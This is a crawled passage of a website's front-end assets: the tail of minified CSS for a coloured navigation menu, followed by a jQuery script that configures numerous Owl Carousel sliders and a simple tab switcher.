100%);color:#fff}.green-grdt{background:#86ba3d;background:-moz-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#86ba3d),color-stop(100%,#74a52e));background:-webkit-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-o-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-ms-linear-gradient(top,#86ba3d 0,#74a52e 100%);color:#fff}.red-grdt{background:#f05c48;background:-moz-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f05c48),color-stop(100%,#da4b38));background:-webkit-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-o-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-ms-linear-gradient(top,#f05c48 0,#da4b38 100%);color:#fff}.orange-grdt{background:#fc7d33;background:-moz-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fc7d33),color-stop(100%,#ff670f));background:-webkit-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-o-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-ms-linear-gradient(top,#fc7d33 0,#ff670f 100%);color:#fff}.yellow-grdt{background:#ffcd67;background:-moz-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ffcd67),color-stop(100%,#f6bb42));background:-webkit-linear-gradient(top,#ffcd67 0,#ff670f 100%);background:-o-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-ms-linear-gradient(top,#ffcd67 0,#f6bb42 100%);color:#fff}.purple-grdt{background:#a98ded;background:-moz-linear-gradient(top,#a98ded 0,#967adc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a98ded),color-stop(100%,#967adc));background:-webkit-linear-gradient(top,#a98ded 0,#967adc 100%);background:-o-linear-gradient(top,#a98ded 0,#967adc 100%);background:-ms-linear-gradient(top,#a98ded 0,#967adc 100%);color:#fff}.pink-grdt{background:#fb3ea4;background:-moz-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fb3ea4),color-stop(100%,#f21b8f));background:-webkit-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-o-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-ms-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);color:#fff}.whitebg>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.whitebg>.wsmenu-list>li>a{background-color:#fff!important}.whitebg>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red-grdt>.wsmenu-list>li>a{color:#fff!important}.red-grdt>.wsmenu-list>li>a{background-color:transparent!important}.red-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.gry-grdt>.wsmenu-list>li>a{color:#fff!important}.gry-grdt>.wsmenu-list>li>a{background-color:transparent!important}.gry-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.blue-grdt>.wsmenu-list>li>a{color:#fff!important}.blue-grdt>.wsmenu-list>li>a{background-color:transparent!important}.blue-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.green-grdt>.wsmenu-list>li>a{color:#fff!important}.green-grdt>.wsmenu-list>li>a{background-color:transparent!important}.green-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.orange-grdt>.wsmenu-list>li>a{color:#fff!important}.orange-grdt>.wsmenu-list>li>a{background-color:transparent!important}.orange-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.yellow-grdt>.wsmenu-list>li>a{color:#424242!important}.yellow-grdt>.wsmenu-list>li>a{background-color:transparent!important}.yellow-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#424242!important}.yellow-grdt>.wsmenu-list li a .fa{color:#424242!important}.purple-grdt>.wsmenu-list>li>a{color:#fff!important}.purple-grdt>.wsmenu-list>li>a{background-color:transparent!important}.purple-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.pink-grdt>.wsmenu-list>li>a{color:#fff!important}.pink-grdt>.wsmenu-list>li>a{background-color:transparent!important}.pink-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}@media only screen and (max-width:780px){.red-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.blue-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.orange-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.green-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.purple-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.pink-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.gry>.wsmenu-submenu>li:hover>a{background-color:#424242!important;color:#fff}.gry>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#424242}.gry>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#424242}.orange>.wsmenu-submenu>li:hover>a{background-color:#ff670f!important;color:#fff}.orange>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ff670f}.orange>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ff670f}.blue>.wsmenu-submenu>li:hover>a{background-color:#4a89dc!important;color:#fff}.blue>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#4a89dc}.blue>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#4a89dc}.green>.wsmenu-submenu>li:hover>a{background-color:#74a52e!important;color:#fff}.green>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#74a52e}.green>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#74a52e}.red>.wsmenu-submenu>li:hover>a{background-color:#da4b38!important;color:#fff}.red>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#da4b38}.red>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#da4b38}.yellow>.wsmenu-submenu>li:hover>a{background-color:#f6bb42!important;color:#fff}.yellow>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#f6bb42}.yellow>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#f6bb42}.purple>.wsmenu-submenu>li:hover>a{background-color:#967adc!important;color:#fff}.purple>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#967adc}.purple>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#967adc}.pink>.wsmenu-submenu>li:hover>a{background-color:#ee1289!important;color:#fff}.pink>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ee1289}.pink>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ee1289}.chocolate>.wsmenu-submenu>li:hover>a{background-color:#934915!important;color:#fff}.chocolate>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#934915}.chocolate>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#934915}.tranbg{background-color:#fff!important}.tranbg>.wsmenu-list>li>a{color:#000!important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.planetvff.com/assets/js/script.js
body_size: 662
content:





$('.owl-carouselc').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});
$('.owl-carousel1z').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});

$(".owl-carouselpx").owlCarousel({
    items: 3,
    loop: true,
    mouseDrag: false,
    touchDrag: false,
    pullDrag: false,
    rewind: true,
    autoplay: true,
    margin: 0,
    nav: true
});
  
  
$('.owl-carouselbl').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carouselpro').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:2
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})